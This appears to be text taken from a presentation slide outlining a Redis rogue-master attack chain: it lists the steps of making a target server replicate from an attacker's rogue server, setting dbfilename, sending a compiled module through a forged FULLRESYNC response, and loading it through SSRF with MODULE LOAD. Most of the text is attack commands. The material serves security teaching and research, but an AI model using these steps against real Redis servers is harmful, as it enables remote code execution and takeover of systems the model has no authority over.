 1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module  as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn